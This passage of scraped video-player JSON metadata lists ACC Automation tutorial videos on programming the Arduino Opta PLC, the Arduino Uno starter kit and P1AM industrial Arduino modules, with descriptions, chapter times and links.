the Arduino Opta PLC and how to map the physical I/O in the PLC. These steps are essential for setting up the foundation of your project and ensuring proper communication between the PLC and the external devices.\n\nDetailed information about this post can be found on our website:\nhttps://accautomation.ca/arduino-opta-plc-structured-text-st/\n\n00:00 Arduino OPTA PLC - Structured Text (ST)\n02:08 Start a new project\n03:26 Mapping physical I/O in the Opta PLC\n05:00 Wiring of the inputs and outputs\n07:08 Tasks in the Opta PLC\n08:34 Starting a new Structured Text Program\n09:36 Programming our Structured Text (ST)\n12:16 Download the ST program to the Opta PLC\n13:31 Monitoring the ST Logic and Variables\n\nArduino Opta IoT PLC Series\nhttps://accautomation.ca/series/arduino-opta-plc/\nThis contains the following highlighted posts and videos and more:\nArduino Opta IoT PLC Hardware\nhttps://accautomation.ca/cutting-edge-hardware-of-arduino-opta-iot-plc/\nhttps://youtu.be/a8JFUr11b1k\nArduino Opta Software Installation\nhttps://accautomation.ca/arduino-opta-software-installation/\nhttps://youtu.be/Vk-TgZ0xQrI\nArduino Opta IoT PLC Quick Start Ladder Logic\nhttps://accautomation.ca/arduino-opta-iot-plc-quick-start-ladder-logic/\nhttps://youtu.be/ODJY6fzUWOs\nEstablish Communication between Arduino Opta IoT PLC\nhttps://accautomation.ca/easy-steps-to-establish-communication-arduino-opta-iot-plc/\nhttps://youtu.be/5eZt55n5avg/\nArduino PLC IDE Workspace: Unleash the Power of Automation!\nhttps://accautomation.ca/arduino-plc-ide-workspace-unleash-the-power/\nhttps://youtu.be/KuCQ8ILpJug\nProgramming the Arduino OPTA PLC - Ethernet Port\nhttps://accautomation.ca/programming-the-arduino-opta-plc-ethernet-port/\nhttps://youtu.be/8NRyDP8n0SE\nArduino OPTA PLC IDE - Ladder Diagram First Program\nhttps://accautomation.ca/arduino-opta-plc-ladder-diagram-first-program/\nhttps://youtu.be/mqi2GTcp2JU\nArduino OPTA PLC - Instruction List (IL) First Program\nhttps://accautomation.ca/arduino-opta-plc-il-first-program/\nhttps://youtu.be/LTcWmyifkfc\nArduino OPTA PLC - Function Block Diagram (FBD)\nhttps://accautomation.ca/arduino-opta-plc-function-block-diagram-fbd/\nhttps://youtu.be/IRffMJaTIRU\n\nArduino Opta PLC - IoT and Industry 4.0 Enabler\nFinder OPTA 8A Series - Tutorials\nhttps://opta.findernet.com/en/\nDatasheet\nhttps://cdn.findernet.com/app/uploads/S8AEN.pdf\nQuickstart Sheet\nhttps://cdn.findernet.com/app/uploads/IB8A04EN.pdf\n\nArduino Opta Hardware\nhttps://www.arduino.cc/pro/hardware-arduino-opta\nArduino PLC IDE\nhttps://www.arduino.cc/pro/software-plc-ide\nArduino Software Download Page\nhttps://www.arduino.cc/en/software\n(Arduino IDE, PLC IDE, PLC IDE Tools)\n\nArduino Opta IoT PLC Learning Series\nhttps://accautomation.ca/series/arduino-opta-plc/\nOpta PLC FAQ - Frequently Asked Questions\nhttps://accautomation.ca/series/arduino-opta-plc/opta-plc-faq/\n\nGarry\nACC Automation\nhttps://accautomation.ca/","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-01-15 10:38:50","ModifiedDate":"2024-01-15 10:46:30","PreviewImage":"https://video-meta.open.video/poster/9fQiu7pYocM7/VB8Oek4rzG2_YpPrXn.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":913879,"StreamingURL":"https://streaming.open.video/contents/9fQiu7pYocM7/1705315560/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"VB8Oek4rzG2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Software,Programming,Computers \u0026 Electronics,Manufacturing","IABCategoryIds":"602,631,596,104","NLBCategoryIds":"195,193,166,148","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"VB8Oek4rzG2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/arduino-opta-plc-structured-text-st-first-program","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/arduino-opta-plc-structured-text-st-first-program","ChannelSlug":"","Language":"en","Keywords":"plc,programmable logic controller,acc automation,arduino opta plc structured text st,arduino plc ide programming,arduino,plc tutorial,programming,opta,arduino plc","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"accautomation_ca-video-1","VideoPlaylistId":1,"InitialIndex":6},{"PublisherVideoId":594469,"PublisherId":226373,"VideoContentId":"U-0ubQzPXP2","DomainId":365326,"Title":"Arduino OPTA PLC - Instruction List (IL) First Program","Description":"This video discusses the Arduino PLC IDE in Instruction List (IL) format, an industrial programming language that is simple and intuitive for those familiar with mnemonic program code. The Opta PLC can be programmed using any of the five official languages specified in the IEC standard and sketches written in C++. This article will focus on programming the Opta PLC using an \u0026#34;Instruction List\u0026#34; to create control programs that resemble simple mnemonic programming. This technique effectively and efficiently implements logical operations in industrial automation and control applications.\nOur Program will turn on the CPU LED when it is running. If input one or the CPU user button is pressed, output one, and the first LED output will turn on. Following the steps outlined in this article, you will quickly learn how to build the PLC instruction list code. Let\u0026#39;s get started building the PLC instruction list code.\n\nDetailed information about this post can be found on our website:\nhttps://accautomation.ca/arduino-opta-plc-il-first-program/\n\n00:00 Arduino OPTA PLC IDE - Ladder Diagram First Program\n01:36 Start a new project\n02:35 Mapping physical I/O in the Opta PLC\n04:29 Tasks in the Opta PLC\n05:51 Starting a New Instruction List Program\n06:55 Programming our Instruction List (IL)\n08:24 Download the IL Program to the Opta PLC\n09:39 Monitoring the Instruction List Variables\n\nArduino Opta IoT PLC Series\nhttps://accautomation.ca/series/arduino-opta-plc/\nThis contains the following highlighted posts and videos and more:\nArduino Opta IoT PLC Hardware\nhttps://accautomation.ca/cutting-edge-hardware-of-arduino-opta-iot-plc/\nhttps://youtu.be/a8JFUr11b1k\nArduino Opta Software Installation\nhttps://accautomation.ca/arduino-opta-software-installation/\nhttps://youtu.be/Vk-TgZ0xQrI\nArduino Opta IoT PLC Quick Start Ladder Logic\nhttps://accautomation.ca/arduino-opta-iot-plc-quick-start-ladder-logic/\nhttps://youtu.be/ODJY6fzUWOs\nEstablish Communication between Arduino Opta IoT PLC\nhttps://accautomation.ca/easy-steps-to-establish-communication-arduino-opta-iot-plc/\nhttps://youtu.be/5eZt55n5avg/\nArduino PLC IDE Workspace: Unleash the Power of Automation!\nhttps://accautomation.ca/arduino-plc-ide-workspace-unleash-the-power/\nhttps://youtu.be/KuCQ8ILpJug\nProgramming the Arduino OPTA PLC - Ethernet Port\nhttps://accautomation.ca/programming-the-arduino-opta-plc-ethernet-port/\nhttps://youtu.be/8NRyDP8n0SE\nArduino OPTA PLC IDE - Ladder Diagram First Program\nhttps://accautomation.ca/arduino-opta-plc-ladder-diagram-first-program/\nhttps://youtu.be/mqi2GTcp2JU\n\n\nArduino Opta PLC - IoT and Industry 4.0 Enabler\nFinder OPTA 8A Series - Tutorials\nhttps://opta.findernet.com/en/\nDatasheet\nhttps://cdn.findernet.com/app/uploads/S8AEN.pdf\nQuickstart Sheet\nhttps://cdn.findernet.com/app/uploads/IB8A04EN.pdf\n\nArduino Opta Hardware\nhttps://www.arduino.cc/pro/hardware-arduino-opta\nArduino PLC IDE\nhttps://www.arduino.cc/pro/software-plc-ide\nArduino Software Download Page\nhttps://www.arduino.cc/en/software\n(Arduino IDE, PLC IDE, PLC IDE Tools)\n\nArduino Opta IoT PLC Learning Series\nhttps://accautomation.ca/series/arduino-opta-plc/\nOpta PLC FAQ - Frequently Asked Questions\nhttps://accautomation.ca/series/arduino-opta-plc/opta-plc-faq/\n\nGarry\nACC Automation\nhttps://accautomation.ca/","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2023-11-06 09:20:53","ModifiedDate":"2023-11-06 09:26:54","PreviewImage":"https://video-meta.open.video/poster/rd0S4_QtU_Eb/rd0S4_QtU_Eb_upload_t1699263199-IUxPOP.png","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":665931,"StreamingURL":"https://streaming.open.video/contents/rd0S4_QtU_Eb/1699262775/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"U-0ubQzPXP2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Software,Programming,Computers \u0026 Electronics,Manufacturing","IABCategoryIds":"602,631,596,104","NLBCategoryIds":"195,193,166,148","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"U-0ubQzPXP2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/arduino-opta-plc-instruction-list-il-first-program","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/arduino-opta-plc-instruction-list-il-first-program","ChannelSlug":"","Language":"en","Keywords":"plc,arduino,how to program plcs,programmable logic controller,acc automation,arduino opta plc instruction list il first program,plc instruction list tutorial,arduino opta micro plc,plc instruction list,arduino plc","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"accautomation_ca-video-1","VideoPlaylistId":1,"InitialIndex":7},{"PublisherVideoId":109778,"PublisherId":226373,"VideoContentId":"37f94b90859d913c43591ac03937f2816b806f349c7549551e8d983b7b90412b","DomainId":365326,"Title":"Arduino Uno Super Starter Kit Software","Description":"We will now install software to program our arduino uno. This arduino uno software is a free download and will operate on several operating systems.\nMore information can be obtained on our website. This includes all of the links mentioned in this video.\nhttps://accautomation.ca/arduino-uno-super-starter-kit-software\nThe IDE (Integrated Development Environment) software uses a streamlined version of C++ to write and upload code to the boards. This software is open-sourced and available free of charge. It will run on Windows, Mac or Linux.\nWe will be installing the Arduino IDE on a Windows 7 machine. Connecting to our Arduino Uno, we will modify the blink program. (sketch) Let’s get started.\n\n00:00 Introduction\n01:00 Arduino IDE Download\n01:47 Installation of the Arduino IDE\n03:32 Running the Arduino IDE Software\n04:40 Connecting to the Arduino Uno Board\n05:47 Board and Port Selection for Communication\n06:32 Sample Code Installed during Installation (Blink Program)\n07:10 Modification and upload of Blink and Modified Blink program to the board\n09:43 Conclusion\n\nThis kit is available from Amazon. \nHere are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\nA full list of posts in this series can be obtained at the following location:\nArduino Uno Software Super Starter Kit\nhttps://accautomation.ca/series/\nPrevious posts in this Arduino Uno Super Starter Kit Series:\nHardware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-hardware\nhttps://youtu.be/kjVSPigu8Ls\n\nComponent listing for the Elegoo Arduino UNO R3 Super Starter Kit\n1 -  ELEGOO UNO R3 Controller Board (Arduino-Compatible)\n1 -  LCD1602 Module (with pin header)\n1 -  Breadboard Expansion Board\n1 -  Power Supply Module\n1 -  Joystick Module\n1 -  IR Receiver\n1 -  Servo Motor (SG90)\n1 -  Stepper Motor\n1 -  ULN2003 Stepper Motor Driver Board\n1 -  Ultrasonic Sensor\n1 -  DHT11 Temperature and Humidity Module\n1 -  9V Battery with DC\n1 -  65 Jumper Wire\n1 -  USB Cable\n1 -  Active Buzzer\n1 -  Passive Buzzer\n1 -  Potentiometer\n1 -  5V Relay\n1 -  Breadboard\n1 -  Remote\n1 -  Tilt Switch\n5 -  Button (small)\n1 -  1 digit 7-segment Display\n1 -  4 digit 7-segment Display\n5 -  Yellow LED\n5 -  Blue LED\n5 -  Green LED\n5 -  Red LED\n1 -  RGB LED\n2 -  Photo resistor\n1 -  Thermistor\n2 -  Diode Rectifier (1N4007)\n2 -  NPN Transistor (PN2222)\n1 -  IC 74HC595\n30 -  Resistor\n10 -  Female-to-male DuPont Wire\n\nThis kit is available from Amazon. Here are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\nThe Arduino UNO is one of the best board to learn about electronics and coding. This robust board is the most used and documented board of the whole Arduino family.\n \n\nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-10-12 23:43:13","ModifiedDate":"2022-10-12 23:57:50","PreviewImage":"https://streaming.open.video/poster/qSvTBCtqcvAqAzmn/37f94b90859d913c43591ac03937f2816b806f349c7549551e8d983b7b90412b_SOFVup.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":626158,"StreamingURL":"https://streaming.open.video/contents/qSvTBCtqcvAqAzmn/1683928340/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"37f94b90859d913c43591ac03937f2816b806f349c7549551e8d983b7b90412b","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Operating Systems,Software,Programming","IABCategoryIds":"615,602,631","NLBCategoryIds":"200,195,193","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"kky5jZyy4q2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/arduino-uno-super-starter-kit-software","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/arduino-uno-super-starter-kit-software","ChannelSlug":"","Language":"en","Keywords":"arduino uno software,arduino uno sofware,arduino uno software for pc,arduino projects,acc automation,elegoo,arduino uno,elegoo uno project super starter kit,arduino kit,arduino starter kit","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"accautomation_ca-video-1","VideoPlaylistId":1,"InitialIndex":8},{"PublisherVideoId":110066,"PublisherId":226373,"VideoContentId":"ec70bffabce55f39483ca7b1036cc030cd2b273b995483426a90ae601cffa1e8","DomainId":365326,"Title":"P1AM Industrial Arduino P1000 Expansion Analog","Description":"We will now look at the P1AM Arduino expansion analog modules. This analog expansion is part of the P1000 cards that the P1AM Arduino can use as it\u0026#39;s inputs and outputs.\nMore information can be obtained on our website. This includes all of the links mentioned in this \r\nvideo.\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-p1000-expansion-analog-\ncombination-module\n\nThe productivity open P1AM I/O interface chip-set supports the full suite of Productivity 1000 I/O expansion modules. These modules are industry approved and proven in the industrial environment. \r\nModern industrial signal levels for digital and analog inputs and outputs are used. P1000 modules available to you include the following: \n• Discrete\n• Analog\n• Temperature\n• Relay\n• High-speed Input\n• PWM\nWe will be wiring and programming our P1-4ADL2DAL-1 combination analog input and output module that came with the P1AM-START1 Productivity Open starter kit with Ethernet. Let\u0026#39;s get started.\n\nHere are previous posts in this Productivity Open Arduino Compatible Industrial Controller Series. A full list can be obtained at the following location:\nhttps://accautomation.ca/series/productivity-open-arduino-compatible-industrial-controller\nIndustrial Controller Hardware\nhttps://accautomation.ca/productivity-open-arduino-compatible-industrial-controller-hardware\n- Starter Kit Unboxing Video\nhttps://youtu.be/y6T8fWKWan8\n- Powering Up Video\nhttps://youtu.be/PHnLJa6X1d0\nInstalling the Software\nhttps://accautomation.ca/productivity-open-arduino-compatible-industrial-controller-installing-the-Software\nhttps://youtu.be/M7Agvhq69og\nFirst Program\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-first-program\nhttps://youtu.be/x2yKEw1lWGg\nProgram Structure\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-program-structure\nhttps://youtu.be/a1eimdZpfLg\nVariables Data Types\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-variables-data-types\nhttps://youtu.be/7C26YtFBC7c\nSerial Monitor COM\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-serial-monitor-com\nhttps://youtu.be/eDngjuBYCBg\nProgram Control\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-program-control/\nhttps://youtu.be/-J-Ikt3yWhU\nOperators\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-operators\nhttps://youtu.be/Q9J7RUXdeEk\nGPIO Inputs and Outputs\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-gpio-inputs-and-outputs\nhttps://youtu.be/49QPNQu6aaY\nMath Instructions\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-math-instructions\nhttps://youtu.be/akx61GqRn3M\nTime Instructions\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-time-instructions\nhttps://youtu.be/ql9ShzOIrqQ\n\nThere are several reasons why we are using the Productivity Open Arduino Compatible Industrial Controller. Here are just a few.\n- CE and UL certified\n- Designed to be MKRZero compatible\n- Industrial shields available - Ethernet and general-purpose IO \n- 15 Productivity 1000 PLC modules can be added - Customize your system \n- Use your Arduino programs in the industrial environment\n- Micro USB port - Power the CPU only and programming\n- Micro SD card slot \n- Programmable toggle switch \n- CPU LED light\n- Free software - Arduino IDE\n- Productivity blocks - Program Development Time Saver\n\nThe Productivity Open Arduino Compatible Industrial Controller currently has all of these features built into the P1AM-100 CPU.\n\nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-10-13 09:52:01","ModifiedDate":"2022-10-13 10:06:33","PreviewImage":"https://streaming.open.video/poster/mMxZfuapdBnGBPsn/ec70bffabce55f39483ca7b1036cc030cd2b273b995483426a90ae601cffa1e8_NCClxo.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":1049014,"StreamingURL":"https://streaming.open.video/contents/mMxZfuapdBnGBPsn/1692230750/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"ec70bffabce55f39483ca7b1036cc030cd2b273b995483426a90ae601cffa1e8","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Software,Programming,Computers \u0026 Electronics,Manufacturing","IABCategoryIds":"602,631,596,104","NLBCategoryIds":"195,193,166,148","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"J7zzjJzP4a2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/p1am-industrial-arduino-p1000-expansion-analog","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/p1am-industrial-arduino-p1000-expansion-analog","ChannelSlug":"","Language":"en","Keywords":"arduino based plc,arduino controller,arduino industrial,arduino industrial project,arduino plc,automation direct,industrial arduino,industrial arduino projects,industrial shields,mkrzero industrial","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"accautomation_ca-video-1","VideoPlaylistId":1,"InitialIndex":9}],"IsVerticalPlaylist":false,"HumixId":""},"VideoRankingConfigId":-1,"CollectionId":-1,"ScoreGroupId":-1,"VideoAutoMatchType":1,"HumixChannelId":21166,"HasNextVideo":false,"NextVideoURL":"","ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/elegoo-arduino-uno-super-starter-kit-leds","OpenVideoHostedLink":"","ChannelSlug":"","ChannelLogo":"logo/21166/logo-1730453479.webp","PlayerLogoUrl":"","PlayerBrandingText":"","IsChannelWPHosted":false,"IsHumixApp":false,"IsMagicPlayer":true,"IsVerticalPlaylist":false,"SkipNVideosFromAutoplay":0,"Language":"en","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"IsNoFollow":false,"VideoEndScreen":{"VideoEndScreenId":0,"VideoContentId":"","StartTime":0,"EndTime":0,"Elements":null},"ShouldFullscreenOnPlay":false,"StartWithMaxQuality":false,"RespectParentDimensions":false,"ContainerFitPlayer":false,"EmbedContainerType":0,"VideoPlaceholderId":4999,"URL":"","Width":0,"MaxWidth":"","Height":0,"PreviewURL":"https://streaming.open.video/poster/YuodpPzjNcThDcEW/553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb_WvEkAX.jpg","VideoDisplayType":0,"MatchOption":0,"PlaceholderSelectionId":0,"HashValue":"","IsFloating":true,"AdsEnabled":0,"IsAutoSelect":true,"Keyword":"","VideoMatchScore":208,"VideoPlaceholderHash":"","IsAIPlaceholder":true,"AutoInsertImpressionID":"","ExternalId":"","InsertMethod":"js","Video":{"PublisherVideoId":109726,"PublisherId":226373,"VideoContentId":"553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb","DomainId":365326,"Title":"Elegoo Arduino Uno Super Starter Kit LEDs","Description":"We will now look at LEDs we can wire and program using our Mk Arduino Uno super starter kit. Light-emitting diodes (LEDs) are semiconductors that will show light when current passes through them. This light is produced within the solid semiconductor material, so it can be called a solid-state lighting device.\nWe will be looking at the wiring of LEDs with our breadboard. Different resistor values will be used to change the LED light brightness. We will discuss how we can calculate the amount of current passing through our LED.\nAn RGB and Red LED will then be wired to our Arduino UNO. The brightness and color of our LEDs will then be changed through the programming of the Arduino Uno. PWM outputs will be used in our program (sketch). Let’s get started.\n\nMore detailed information can be obtained on our website. Here is a link to this post.\nhttps://accautomation.ca/arduino-uno-super-starter-kit-leds/\n\nThis kit is available from Amazon. \nHere are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\n00:00 Arduino Uno LEDs\n00:37 Breadboard\n02.05 5mm LEDs\n03:17 Purpose of Resistors\n04:38 Ohm\u0026#39;s Law - Online Calculator\n06:15 Wiring and Operation of 3 Red LEDs with different resistors \n08:54 RGB LEDs Explained\n10:05 Arduino PWM Output\n11:24 Arduino PWM Program - Control LED Colour and Brightness\n17:38 Verify and Upload Arduino Sketch \n18:13 Arduino PWM Output to LEDs\n\nA complete list of posts in this series can be obtained at the following location:\nArduino Uno Software Super Starter Kit\nPrevious posts in this Arduino Uno Super Starter Kit Series:\nHardware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-hardware\nhttps://youtu.be/kjVSPigu8Ls\nSoftware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-software\nhttps://youtu.be/C03a_QhSKxI\n\nComponent listing for the Elegoo Arduino UNO R3 Super Starter Kit\n1 -  ELEGOO UNO R3 Controller Board (Arduino-Compatible)\n1 -  LCD1602 Module (with pin header)\n1 -  Breadboard Expansion Board\n1 -  Power Supply Module\n1 -  Joystick Module\n1 -  IR Receiver\n1 -  Servo Motor (SG90)\n1 -  Stepper Motor\n1 -  ULN2003 Stepper Motor Driver Board\n1 -  Ultrasonic Sensor\n1 -  DHT11 Temperature and Humidity Module\n1 -  9V Battery with DC\n1 -  65 Jumper Wire\n1 -  USB Cable\n1 -  Active Buzzer\n1 -  Passive Buzzer\n1 -  Potentiometer\n1 -  5V Relay\n1 -  Breadboard\n1 -  Remote\n1 -  Tilt Switch\n5 -  Button (small)\n1 -  1 digit 7-segment Display\n1 -  4 digit 7-segment Display\n5 -  Yellow LED\n5 -  Blue LED\n5 -  Green LED\n5 -  Red LED\n1 -  RGB LED\n2 -  Photoresistor\n1 -  Thermistor\n2 -  Diode Rectifier (1N4007)\n2 -  NPN Transistor (PN2222)\n1 -  IC 74HC595\n30 -  Resistor\n10 -  Female-to-male DuPont Wire\n\nThis kit is available from Amazon. Here are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\nThe Arduino UNO is one of the best boards to learn about electronics and coding. This full board is the most used and documented board of the whole Arduino family.\n \nACC Automation\nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"https://video-meta.humix.com/link/553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb.vtt","Privacy":"public","CreatedDate":"2022-10-12 20:57:32","ModifiedDate":"2022-10-12 21:15:15","PreviewImage":"https://streaming.open.video/poster/YuodpPzjNcThDcEW/553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb_WvEkAX.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":1168066,"StreamingURL":"https://streaming.open.video/contents/YuodpPzjNcThDcEW/1686422912/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Programming","IABCategoryIds":"631","NLBCategoryIds":"193","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"QA4zPJyz4a2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/elegoo-arduino-uno-super-starter-kit-leds","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/elegoo-arduino-uno-super-starter-kit-leds","ChannelSlug":"","Language":"en","Keywords":"acc automation,arduino kit,arduino tutorial,arduino uno,arduino uno r3,arduino uno starter kit,elegoo,elegoo starter kit,elegoo uno r3,arduino uno super starter kit leds","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false}},{"PlayerId":"ez-4998","VideoContentId":"553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb","VideoPlaylistSelectionId":0,"VideoPlaylistId":1,"VideoTitle":"Elegoo Arduino Uno Super Starter Kit LEDs","VideoDescription":"We will now look at LEDs we can wire and program using our Mk Arduino Uno super starter kit. Light-emitting diodes (LEDs) are semiconductors that will show light when current passes through them. This light is produced within the solid semiconductor material, so it can be called a solid-state lighting device.\nWe will be looking at the wiring of LEDs with our breadboard. Different resistor values will be used to change the LED light brightness. We will discuss how we can calculate the amount of current passing through our LED.\nAn RGB and Red LED will then be wired to our Arduino UNO. The brightness and color of our LEDs will then be changed through the programming of the Arduino Uno. PWM outputs will be used in our program (sketch). Let’s get started.\n\nMore detailed information can be obtained on our website. Here is a link to this post.\nhttps://accautomation.ca/arduino-uno-super-starter-kit-leds/\n\nThis kit is available from Amazon. \nHere are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\n00:00 Arduino Uno LEDs\n00:37 Breadboard\n02.05 5mm LEDs\n03:17 Purpose of Resistors\n04:38 Ohm\u0026#39;s Law - Online Calculator\n06:15 Wiring and Operation of 3 Red LEDs with different resistors \n08:54 RGB LEDs Explained\n10:05 Arduino PWM Output\n11:24 Arduino PWM Program - Control LED Colour and Brightness\n17:38 Verify and Upload Arduino Sketch \n18:13 Arduino PWM Output to LEDs\n\nA complete list of posts in this series can be obtained at the following location:\nArduino Uno Software Super Starter Kit\nPrevious posts in this Arduino Uno Super Starter Kit Series:\nHardware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-hardware\nhttps://youtu.be/kjVSPigu8Ls\nSoftware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-software\nhttps://youtu.be/C03a_QhSKxI\n\nComponent listing for the Elegoo Arduino UNO R3 Super Starter Kit\n1 -  ELEGOO UNO R3 Controller Board (Arduino-Compatible)\n1 -  LCD1602 Module (with pin header)\n1 -  Breadboard Expansion Board\n1 -  Power Supply Module\n1 -  Joystick Module\n1 -  IR Receiver\n1 -  Servo Motor (SG90)\n1 -  Stepper Motor\n1 -  ULN2003 Stepper Motor Driver Board\n1 -  Ultrasonic Sensor\n1 -  DHT11 Temperature and Humidity Module\n1 -  9V Battery with DC\n1 -  65 Jumper Wire\n1 -  USB Cable\n1 -  Active Buzzer\n1 -  Passive Buzzer\n1 -  Potentiometer\n1 -  5V Relay\n1 -  Breadboard\n1 -  Remote\n1 -  Tilt Switch\n5 -  Button (small)\n1 -  1 digit 7-segment Display\n1 